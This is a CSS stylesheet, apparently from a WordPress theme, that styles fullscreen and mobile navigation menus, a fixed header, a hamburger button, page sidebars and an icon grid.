.fullscreen-navigation .close{color:#ffffff;line-height:0px;font-size:46px;padding:20px;position:absolute;top:-5px;right:10px;z-index:2;cursor:pointer;-webkit-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out;}
.fullscreen-navigation .close:hover{opacity:.5;}
.fullscreen-navigation.with-panel-offset .close{left:10px;}
.fullscreen-navigation .copyright{width:300px;position:absolute;bottom:35px;left:80px;z-index:2;font-size:0.95rem;}
.fullscreen-navigation .copyright .content{line-height:1.5;display:inline-block;color:currentColor;opacity:.8;}
.fullscreen-navigation .copyright .content > a{color:#174EE2;}
.fullscreen-navigation .copyright .content > a:hover{text-decoration:underline;}
.fullscreen-navigation .copyright .socialbar{margin-top:15px;}
.fullscreen-navigation .copyright .socialbar > a{color:currentColor;border-color:currentColor;}
.fullscreen-navigation .copyright .socialbar > a:hover{background-color:#fff;}
.fullscreen-navigation .copyright .socialbar > a:hover span{color:#494949;}
.fullscreen-navigation.open{opacity:1;visibility:visible;}
.fullscreen-navigation.open .site-branding{opacity:1;}
.fullscreen-navigation.open ul.menu{-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.open .languages{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.fullscreen-navigation.simple, .fullscreen-navigation.centered, .fullscreen-navigation.split{color:#fff;}
.fullscreen-navigation.simple .site-branding, .fullscreen-navigation.centered .site-branding, .fullscreen-navigation.split .site-branding{position:absolute;margin:0;}
.fullscreen-navigation.simple .site-branding, .fullscreen-navigation.simple .site-branding a, .fullscreen-navigation.centered .site-branding, .fullscreen-navigation.centered .site-branding a, .fullscreen-navigation.split .site-branding, .fullscreen-navigation.split .site-branding a{color:#fff;}
.fullscreen-navigation.simple:after, .fullscreen-navigation.centered:after, .fullscreen-navigation.split:after{display:none;}
.fullscreen-navigation.simple .close, .fullscreen-navigation.centered .close, .fullscreen-navigation.split .close{color:#fff;}
.fullscreen-navigation.simple .copyright .content > a, .fullscreen-navigation.centered .copyright .content > a, .fullscreen-navigation.split .copyright .content > a{color:#fff;}
.fullscreen-navigation.simple .languages, .fullscreen-navigation.centered .languages, .fullscreen-navigation.split .languages{padding-left:0;margin-left:-12px;}
.fullscreen-navigation.simple .languages a, .fullscreen-navigation.centered .languages a, .fullscreen-navigation.split .languages a{color:rgba(255, 255, 255, 0.6);}
.fullscreen-navigation.simple .languages a.active span, .fullscreen-navigation.centered .languages a.active span, .fullscreen-navigation.split .languages a.active span{color:#fff;border-color:#fff;}
.fullscreen-navigation.simple .languages a:after, .fullscreen-navigation.centered .languages a:after, .fullscreen-navigation.split .languages a:after{color:rgba(255, 255, 255, 0.6);}
.fullscreen-navigation.simple .languages a:hover, .fullscreen-navigation.centered .languages a:hover, .fullscreen-navigation.split .languages a:hover{color:#fff;}
.fullscreen-navigation.simple{padding:0 15%;}
.fullscreen-navigation.simple .site-branding{position:static;margin-top:18px;}
.fullscreen-navigation.simple .copyright{max-width:300px;left:15%;bottom:80px;}
.fullscreen-navigation.simple #fullscreen-mega-menu-wrap{margin:0;}
.fullscreen-navigation.simple ul.menu{background:transparent;width:auto;min-width:360px;padding:60px 0 0 0;margin:0;display:inline-block;position:relative;left:-40px;}
.fullscreen-navigation.simple ul.menu a{color:inherit;padding-left:20px;}
.fullscreen-navigation.simple ul.menu a:after, .fullscreen-navigation.simple ul.menu a:before{border-color:currentColor;margin-top:-2px;}
.fullscreen-navigation.simple ul.menu li{width:auto;min-width:100px;}
.fullscreen-navigation.simple ul.menu li:hover > a{color:#174EE2;}
.fullscreen-navigation.simple ul.menu li:hover > a:after, .fullscreen-navigation.simple ul.menu li:hover > a:before{border-color:#174EE2;}
.fullscreen-navigation.simple ul.menu .sub-menu, .fullscreen-navigation.simple ul.menu .sub-sub-menu{margin-top:-2px;}
.fullscreen-navigation.centered{padding:0 14%;}
.fullscreen-navigation.centered .site-branding{position:static;margin-top:18px;}
.fullscreen-navigation.centered .copyright{width:400px;left:50%;margin-left:-200px;text-align:center;}
.fullscreen-navigation.centered #fullscreen-mega-menu-wrap{height:100%;}
.fullscreen-navigation.centered .fullscreen-menu-wrap{width:100%;height:100%;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu{width:420px;background:transparent;height:-webkit-calc(100% - 200px);height:calc(100% - 200px);padding:0 0 50px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;text-align:center;line-height:44px;font-size:34px;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a{padding:0;color:#fff;font-size:inherit;line-height:inherit;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:hover{color:#174EE2;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:after, .fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li > a:before{display:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap #secondary-menu > li .sub-menu{position:static;margin-top:10px;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li{-webkit-transform:translateY(25px) scale(0.95);-ms-transform:translateY(25px) scale(0.95);transform:translateY(25px) scale(0.95);}
.fullscreen-navigation.centered .fullscreen-menu-wrap li:after{content:'';}
.fullscreen-navigation.centered .fullscreen-menu-wrap li.showed{-webkit-transform:none;-ms-transform:none;transform:none;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-menu, .fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-sub-menu{-webkit-transition:height .4s ease-in-out;-o-transition:height .4s ease-in-out;transition:height .4s ease-in-out;text-align:left;}
.fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-menu li, .fullscreen-navigation.centered .fullscreen-menu-wrap li .sub-sub-menu li{font-size:20px;line-height:30px;}
.fullscreen-navigation.centered .languages{padding:0;position:absolute;top:35px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}
.fullscreen-navigation.centered .copyright{z-index:20;}
.fullscreen-navigation.split .site-branding{position:static;margin:23px auto 0;max-width:1326px;padding:0 15px;}
.fullscreen-navigation.split.with-panel-offset .site-branding .site-title{margin-left:35px;}
.fullscreen-navigation.split .copyright{color:rgba(255, 255, 255, 0.3);max-width:600px;left:15%;bottom:80px;}
.fullscreen-navigation.split .fullscreen-menu-wrap{width:100%;position:absolute;top:100px;}
.fullscreen-navigation.split #fullscreen-mega-menu-wrap{margin:0;}
.fullscreen-navigation.split:before{content:'';background:rgba(255, 255, 255, 0.2);width:1px;height:-webkit-calc(100% - 250px);height:calc(100% - 250px);position:absolute;top:130px;left:50%;}
.fullscreen-navigation.split ul.menu{background:transparent;width:auto;height:100%;min-width:360px;padding:20px 0 0 30px;margin:0;display:inline-block;position:relative;left:50%;}
.fullscreen-navigation.split ul.menu li{padding:0;}
.fullscreen-navigation.split ul.menu a{color:rgba(255, 255, 255, 0.7);padding-left:20px;padding-right:20px;width:auto;line-height:40px;display:inline-block;}
.fullscreen-navigation.split ul.menu a:after{display:none;}
.fullscreen-navigation.split ul.menu a span{position:relative;display:inline-block;}
.fullscreen-navigation.split ul.menu a span:after{content:'';background:currentColor;width:0;height:1px;border:none;left:50%;position:absolute;top:50%;opacity:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, width, -webkit-transform;transition-property:opacity, width, -webkit-transform;-o-transition-property:opacity, transform, width;transition-property:opacity, transform, width;transition-property:opacity, transform, width, -webkit-transform;}
.fullscreen-navigation.split ul.menu a:before{display:none;}
.fullscreen-navigation.split ul.menu li{width:auto;min-width:100px;cursor:pointer;padding-right:60px;}
.fullscreen-navigation.split ul.menu li:after{width:100%;}
.fullscreen-navigation.split ul.menu li:hover > a{color:#fff;}
.fullscreen-navigation.split ul.menu li:hover > a span:after{width:-webkit-calc(100% + 10px);width:calc(100% + 10px);opacity:1;}
.fullscreen-navigation.split ul.menu li.has-submenu:after, .fullscreen-navigation.split ul.menu li.has-submenu:before{content:'';width:20px;height:2px;border:2px solid currentColor;border-top:none;border-bottom:none;margin-top:-2px;position:absolute;top:50%;right:40px;}
.fullscreen-navigation.split ul.menu li.has-submenu:before{border-left:none;margin-right:9px;}
.fullscreen-navigation.split ul.menu .sub-menu, .fullscreen-navigation.split ul.menu .sub-sub-menu{margin-top:-5px;}
.fullscreen-navigation.split .languages{left:50%;margin-left:38px;}
.fullscreen-navigation.split .copyright{width:auto;padding-right:40px;left:auto;right:50%;bottom:120px;text-align:right;}
.fullscreen-navigation .copyright .content{line-height:2;}
.fullscreen-navigation .copyright .socialbar > a{margin-bottom:0px;}
@media screen and (max-width:1025px){
.fullscreen-navigation li.showed .sub-nav.open .sub-menu.active .mega-menu-item{opacity:1;}
} #masthead.site-header.header-fixed{background:#fff;color:#282828;-webkit-border-radius:0;border-radius:0;}
#masthead.site-header.header-fixed .header-wrap .mega-menu-item .without-divider > a.menu-link:after{display:none;}
.site-header.header-fixed.header-5 li > a.menu-link:after{color:rgba(0, 0, 0, 0.5);}
.site-header.header-fixed.header-3 .header-wrap{background:#ffffff;}
.close-menu{display:none;}
.mobile-wpml-select{display:none;}
.phone-menu-bottom, .phone-menu-middle{display:none;}
@media screen and (max-width:768px){
.fullscreen-navigation{display:none;}
#mega-menu-wrap .mobile-wpml-select{display:block;}
#mega-menu-wrap .mobile-wpml-select .icon, #mega-menu-wrap .mobile-wpml-select img{font-size:20px;margin-right:8px;vertical-align:-2px;}
#mega-menu-wrap .mobile-wpml-select img{vertical-align:0px;}
div.subheader.fixed{top:0;padding-left:15px;padding-right:15px;}
div.header-cap.header-3, div.header-cap.header-4{height:30px;}
header#masthead.site-header{width:100% !important;height:70px;max-height:70px;min-height:auto;line-height:70px;-webkit-border-radius:0;border-radius:0;margin:0;left:0;margin:0;z-index:999;}
header#masthead.site-header a:hover, header#masthead.site-header a.open, header#masthead.site-header a.focus{opacity:1;}
header#masthead.site-header .header-wrap{max-width:100%;padding:0 25px;margin-left:0;margin-right:0;line-height:inherit;}
header#masthead.site-header .menu-wrap{width:auto;float:right;padding:0;margin:0;}
header#masthead.site-header .menu-wrap .wrap{width:auto;}
header#masthead.site-header .header-bottom{display:none;}
header#masthead.site-header .site-branding{width:auto;max-width:60%;float:left;margin:0;padding:0;border:none;line-height:inherit;text-align:left;position:static;}
header#masthead.site-header .site-title{width:auto;padding:0;}
header#masthead.site-header .site-branding a{line-height:inherit;}
div.content-right{margin:0;}
.subheader{padding-left:10px;padding-right:10px;}
.subheader ul.social-bar{display:none;}
.close-menu{display:block;width:100%;height:100vh;position:fixed;top:0;right:-100%;z-index:999;cursor:pointer;}
#masthead #site-navigation.main-nav{background:rgba(40, 40, 40, 0.97);color:rgba(255, 255, 255, 0.6);width:-webkit-calc(100vw - 60px);width:calc(100vw - 60px);height:100vh;text-align:left;font-size:20px;line-height:52px;position:fixed;top:0;left:-100%;z-index:99999999;opacity:0.2;overflow-y:auto;overflow-x:hidden;-webkit-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-o-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-webkit-transition-property:opacity, visibility, left, right;-o-transition-property:opacity, visibility, left, right;transition-property:opacity, visibility, left, right;}
#masthead #site-navigation.main-nav.slide-right{right:-100%;left:auto;}
#masthead #site-navigation.main-nav.slide-right.active{width:100%;left:auto;right:0;}
#masthead #site-navigation.main-nav.hidden{display:block;}
#masthead #site-navigation.main-nav .site-branding{display:none;}
#masthead #site-navigation.main-nav .close{color:inherit;font-size:26px;line-height:56px;padding:10px 30px 5px;display:block;cursor:pointer;}
#masthead #site-navigation.main-nav .close:hover{color:#ffffff;}
#masthead #site-navigation.main-nav .close i.ion-ios-arrow-back:before{content:'\f3cf';font-family:"Ionicons";width:20px;height:20px;}
#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none !important;}
}
@media screen and (max-width: 768px) and (max-width: 768px) {
#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none !important;}
#masthead #site-navigation.main-nav .mega-menu-toggle{display:none;}
#masthead #site-navigation.main-nav #mega-menu-primary{display:block;}
}
@media screen and (max-width:768px){
#masthead #site-navigation.main-nav #mega-menu-wrap{margin:0;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap .sub-menu, #masthead #site-navigation.main-nav #mega-menu-wrap .sub-sub-menu{color:inherit;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu{position:static;overflow:hidden;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu > li.has-submenu > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu > li.has-submenu > a.menu-link:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span{position:relative;vertical-align:top;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .menu-link span:before{content:'';background:currentColor;position:absolute;width:102%;height:1px;top:52%;left:-1%;display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item{width:100%;position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link{width:100%;color:#8e8e8f;border-color:transparent;padding:0 60px 0 30px;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:inherit;line-height:1.4;padding-top:6px;padding-bottom:6px;text-transform:none;-webkit-transition:.05s ease-in-out;-o-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;position:relative;font-weight:600;font-size:20px;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor > a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open{color:#fff;background:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-item > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link:hover span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item a.menu-link.open span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-item > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.current-menu-ancestor > a.menu-link span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link:hover span:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item a.menu-link.open span:before{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item:hover ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item:hover ul.sub-menu{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:after, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:before{content:'';background:currentColor;width:2px;height:2px;margin-top:2px;font-size:6px;line-height:0px;letter-spacing:6px;position:absolute;top:42%;left:auto;right:30px;display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu > a.menu-link:before{background:transparent;width:10px;right:38px;border-color:currentColor;border:2px solid currentColor;border-top:0px;border-bottom:0px;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.has-submenu:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.has-submenu:after{display:none;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.mega-toggle-on a.menu-link,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.mega-toggle-on a.menu-link{color:#ffffff;border-color:transparent;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item.mega-toggle-on ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item.mega-toggle-on ul.sub-menu{display:block;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > .sub-sub-nav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item > .sub-sub-nav{position:static;max-width:none;width:100%;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{background:rgba(40, 40, 40, 0.97);width:100%;max-width:100%;height:0;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);overflow:hidden;visibility:hidden;display:block;position:absolute;margin:0;padding:0;top:0;left:-100%;z-index:10;-webkit-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-o-transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);transition:0.4s cubic-bezier(0.45, 0, 0.3, 1);-webkit-transition-property:opacity, visibility, left, right;-o-transition-property:opacity, visibility, left, right;transition-property:opacity, visibility, left, right;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active{height:auto;visibility:visible;opacity:1;left:0px;overflow:visible;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu .mega-menu-item .sub-nav ul.sub-sub-menu > .mega-menu-item .sub-sub-menu .mega-menu-item{position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > .mega-menu-item > a.menu-link:hover,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > .mega-menu-item > a.menu-link:hover{color:#fff;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav{height:40px;position:static;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav ul.sub-menu,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav ul.sub-menu{background:rgba(31, 32, 35, 0.95);width:100%;height:0;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);visibility:hidden;display:block;position:absolute;top:0;left:-100%;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;overflow:hidden;-webkit-transition-property:opacity, visibility, left;-o-transition-property:opacity, visibility, left;transition-property:opacity, visibility, left;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav ul.sub-menu.active,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav ul.sub-menu.active{height:auto;visibility:visible;left:0px;opacity:1;overflow:visible;}
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav > a.menu-link:after, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu ul.sub-menu > li.has-subnav > a.menu-link:before,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav > a.menu-link:after,
#masthead #site-navigation.main-nav #mega-menu-wrap #secondary-menu ul.sub-menu > li.has-subnav > a.menu-link:before{margin-top:24px;}
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu,
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{right:-100%;left:auto;}
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu.active,
#masthead #site-navigation.main-nav.slide-right #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu.active{left:auto;right:0;}
#masthead #site-navigation.main-nav.active{left:0;opacity:1;visibility:visible;}
#masthead .menu-other,
#masthead.header-6 .menu-other{position:static;padding:0;width:auto;line-height:inherit;}
#masthead .menu-other > li > a,
#masthead.header-6 .menu-other > li > a{line-height:inherit;}
#masthead .menu-other > li.languages,
#masthead.header-6 .menu-other > li.languages{padding:0;}
#masthead .menu-other .cart,
#masthead.header-6 .menu-other .cart{padding-right:0;}
#masthead .menu-other .wishlist,
#masthead .menu-other .inside,
#masthead.header-6 .menu-other .wishlist,
#masthead.header-6 .menu-other .inside{display:none;}
#masthead.without-mobile-search .header-wrap .search{display:none;}
#hamburger-fullscreen-menu{display:none;}
#hamburger-menu{display:block;float:right;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:visibility, opacity, -webkit-transform;transition-property:visibility, opacity, -webkit-transform;-o-transition-property:visibility, opacity, transform;transition-property:visibility, opacity, transform;transition-property:visibility, opacity, transform, -webkit-transform;}
#hamburger-menu .btn-toggle{width:50px;}
#hamburger-menu .btn-lines{background:#282828;}
#hamburger-menu.hidden{visibility:hidden;opacity:0;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);}
#masthead .phone-menu-bottom{width:-webkit-calc(100% - 60px);width:calc(100% - 60px);position:absolute;bottom:20px;left:30px;list-style:none;display:block;}
#masthead .phone-menu-bottom .socialbar a{border-color:rgba(255, 255, 255, 0.1);color:inherit;}
#masthead .phone-menu-bottom .socialbar a:hover{background:rgba(255, 255, 255, 0.6);color:#282828;}
#masthead .phone-menu-bottom .lang{font-size:0.95rem;font-weight:400;}
#masthead .phone-menu-bottom .lang a{color:inherit;display:inline-block;padding:0 5px;text-transform:capitalize;position:relative;}
#masthead .phone-menu-bottom .lang a.active, #masthead .phone-menu-bottom .lang a:hover{color:#fff;}
#masthead .phone-menu-bottom .lang a + a{margin-left:12px;}
#masthead .phone-menu-bottom .lang a + a:after{content:'/';position:absolute;top:0;left:-8px;font-weight:300;}
#masthead .phone-menu-middle{list-style:none;margin-top:15px;display:block;}
#masthead .phone-menu-middle a{color:inherit;width:100%;padding:0 30px;line-height:40px;font-weight:600;vertical-align:middle;display:inline-block;}
#masthead .phone-menu-middle a:hover{color:#fff;}
#masthead .phone-menu-middle li{padding:0;line-height:1;}
#masthead .phone-menu-middle li img{margin-right:5px;display:inline-block;}
#masthead .phone-menu-middle li.has-submenu > a{position:relative;}
#masthead .phone-menu-middle li.has-submenu > a:after, #masthead .phone-menu-middle li.has-submenu > a:before{content:'';border:2px solid currentColor;border-top:none;border-bottom:none;height:2px;width:10px;position:absolute;top:50%;right:38px;}
#masthead .phone-menu-middle li.has-submenu > a:before{background:currentColor;border:none;width:2px;right:30px;}
#masthead .phone-menu-middle .submenu{background:rgba(40, 40, 40, 0.98);width:100%;min-height:-webkit-calc(100vh - 65px);min-height:calc(100vh - 65px);position:absolute;top:65px;left:-100%;opacity:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, left;-o-transition-property:opacity, left;transition-property:opacity, left;z-index:10;}
#masthead .phone-menu-middle .submenu ul{list-style:none;}
#masthead .phone-menu-middle .submenu.active{left:0;opacity:1;}
#masthead .phone-menu-middle .cart svg{vertical-align:middle;width:18px;height:23px;margin-top:-3px;}
} .page-sidebar{background:#f7f7f7;width:28%;float:right;padding:60px 55px;position:relative;z-index:10;}
.page-sidebar:after{content:'';background:inherit;width:500%;height:100%;display:block;position:absolute;top:0;}
.page-sidebar.sidebar-right{padding-right:15px;float:right;}
.page-sidebar.sidebar-right:after{left:100%;}
.page-sidebar.sidebar-left{padding-left:15px;float:left;}
.page-sidebar.sidebar-left:after{right:100%;}
.page-sidebar .widget:first-child{padding-top:0;}
.page-sidebar .widget:first-child > *:first-child{margin-top:0;}
.page-sidebar.sidebar-boxed, .page-sidebar.sidebar-boxed.sidebar-right, .page-sidebar.sidebar-boxed.sidebar-left{padding-left:55px;padding-right:55px;}
.page-sidebar.sidebar-boxed:after{display:none;}
.page-sidebar.sidebar-simple{background:transparent;}
.page-sidebar.sidebar-simple, .page-sidebar.sidebar-simple.sidebar-right, .page-sidebar.sidebar-simple.sidebar-left{padding:15px;}
@media screen and (max-width:768px){
.page-sidebar{width:auto;margin:30px -25px 0;display:block;clear:both;}
.page-sidebar{float:none !important;padding:30px 25px !important;}
.page-sidebar:after{display:none;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.page-sidebar{padding:25px;}
}
.page-template-page_for-projects .page-sidebar{margin-top:40px;}
.norebro-icon-grid{-webkit-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;transition:background .15s ease-in-out;}
.norebro-icon-grid .icon{width:4px;height:4px;border:4px solid #545454;border-left:none;border-right:none;-webkit-box-sizing:content-box;box-sizing:content-box;top:19px;left:19px;}
.norebro-icon-grid .icon:before{content:'';width:100%;height:100%;border:inherit;top:-4px;left:8px;-webkit-box-sizing:content-box;box-sizing:content-box;}
